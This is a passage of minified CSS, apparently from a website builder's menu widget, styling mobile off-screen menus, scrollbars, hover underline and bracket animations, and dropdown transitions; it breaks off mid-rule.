.tve-ham-wrap::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu::-webkit-scrollbar-thumb,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap::-webkit-scrollbar-thumb{height: 23px;border: 4px solid rgba(0,0,0,0);-webkit-background-clip: padding-box;border-radius: 7px;background-color: rgba(0,0,0,0.15);box-shadow: rgba(0,0,0,0.05) -1px -1px 0px inset,rgba(0,0,0,0.05) 1px 1px 0px inset;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 32px;height: calc(-32px + 100vh);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{display: block;position: fixed;z-index: 99;top: 0px;left: 0px;transform: translateX(-100%);transition: left 0.2s;}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 32px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.close-offscreen-icon-available .tcb-icon-close{opacity: 0;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-triggered-icon .tcb-icon-open,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-triggered-icon .tcb-icon-open{display: block;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp-third"] .tcb-icon-close-offscreen,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp-third"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="light-tmp"],.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="light-tmp"]{background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen[class*="dark-tmp"] .tve-ham-wrap.tve-m-expanded{background: rgb(57,57,57);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap.tve-m-expanded{left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 80vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{left: -100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap.tve-m-expanded{width: 100vw !important;left: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 100%;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right[data-offscreen-width-setup] .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap{left: calc(100% + 4px);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen{left: 100%;transform: none;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: 20vw;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] :not(.tve-ham-wrap) > ul.tve_w_menu li > a,.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][class*="light-tmp-third"] .tve-ham-wrap li > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{display: flex;justify-content: center;align-items: center;flex-wrap: wrap;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical{display: inline-block;box-sizing: border-box;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li > a{max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical li.expand-children > .sub-menu{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul ul{top: 0px;left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical ul li{position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children{overflow: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li:hover .tcb-mega-drop-inner > ul,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children > .sub-menu,.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li.expand-children .tcb-mega-drop-inner > ul{visibility: visible;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li{flex: 0 1 auto;cursor: pointer;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu > li a:focus{outline: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a:not(.tcb-logo){font-size: 16px;line-height: 2em;color: inherit !important;text-decoration: inherit !important;box-shadow: none;letter-spacing: initial;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li{padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .sub-menu li a:hover{background-color: rgba(0,0,0,0);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu .tve-dropdown-icon-down{display: none;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{background: none;font-size: 1em;height: 100%;top: 0px;bottom: 0px;justify-content: center;align-items: center;display: inline-flex !important;position: absolute;width: 0.3em;}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::before{content: "[";left: -0.5em;transform: translateX(1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets .tve-hover-anim::after{content: "]";right: -0.5em;left: auto;transform: translateX(-1.25em);}.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-brackets:hover .tve-hover-anim::after{transform: translateX(0px);}.thrv_widget_menu.thrv_wrapper li.c-underline > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-underline > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline .tve-hover-anim::after{transform: translate(-50%,-10px);height: 2px;width: 40%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 1px;}.thrv_widget_menu.thrv_wrapper li.c-underline:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-underline:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{display: block !important;transform: translateY(-10px) !important;top: 4px !important;}.thrv_widget_menu.thrv_wrapper li.c-double > a::after,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::after{transform: translateY(10px);top: calc(100% - 6px);}.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-double:hover .tve-hover-anim::after{transform: translateY(0px) !important;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transition: height 0.3s,opacity 0.3s,transform 0.3s;background-color: currentcolor;box-sizing: border-box;display: inline-block;border-color: inherit;pointer-events: none;position: absolute;font-weight: 100;width: 100%;content: "";opacity: 0;height: 1px;left: 0px;top: 0px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{opacity: 1;}.thrv_widget_menu.thrv_wrapper li.c-thick > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick .tve-hover-anim::after{transform: translate(-50%,-10px);width: 50%;top: 105%;left: 50%;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::after,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::after{transform: translate(-50%,-5px);height: 4px;}.thrv_widget_menu.thrv_wrapper li.c-thick:hover > a::before,.thrv_widget_menu.thrv_wrapper li.c-thick:hover .tve-hover-anim::before{display: none;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .tve-disabled-text-inner{flex: 1 1 auto;display: inline-block;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon{display: flex;justify-content: center;align-items: center;flex: 0 0 1em;width: 1em;height: 1em;margin-right: 8px;margin-bottom: 2px;}.thrv_widget_menu.thrv_wrapper .tve_w_menu .m-icon svg{width: 100%;height: 100%;line-height: 1em;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li{display: block;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical > li ul{padding: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_vertical li.expand-children > ul{display: block;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal li.expand-children > ul{display: block;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:first-child{margin-left: 0px !important;}div:not(#increase-specificity) .thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu.tve_horizontal > li:last-child{margin-right: 0px !important;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li{overflow: hidden;display: flex;justify-content: center;flex-direction: column;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li > a .tve-item-dropdown-trigger svg{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a{padding: 2px 1.5em 2px 15px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_w_menu li li.menu-item-has-children > a .tve-item-dropdown-trigger{right: 0.25em;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li > ul{float: left;transition: max-height,opacity 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul.tve_vertical li:not(.expand-children):hover > ul > li{max-height: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li.expand-children > ul > li{max-height: fit-content;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fade ul > li ul{transition: 0.2s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li{transition: 0.2s,opacity;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide1 ul > li > ul > li ul{transition: width 0.25s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul.tve_vertical li:not(.expand-children):hover > ul > li{opacity: 0;height: 0px;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul{display: initial !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{height: 0px;opacity: 0;overflow: hidden;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li.expand-children > ul{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{width: 0px;transition: width 0.35s ease-in-out;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul li{height: 40px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li:hover > ul > li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li.expand-children > ul > li{opacity: 1;height: 40px;overflow: visible;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li{transition: 0.15s linear,opacity linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-slide2 ul > li > ul > li ul{transition: width 0.25s linear;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li:not(.expand-children) > .sub-menu{padding: 0px !important;margin: 0px !important;border: medium !important;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li::after{content: "";display: table;clear: both;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li > ul:hover{max-height: 0px;visibility: hidden;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical:not(#_) li.expand-children > ul{max-height: fit-content;visibility: visible;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="vmd"]) ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical li,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical li{position: relative;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_),.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul:not(#_){position: absolute;left: unset;right: 100%;top: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul:not(#_){left: 100% !important;right: unset;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger{transform: rotate(-90deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical .tve-item-dropdown-trigger:not(:empty){margin: 0px 0px 0px 8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-right ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 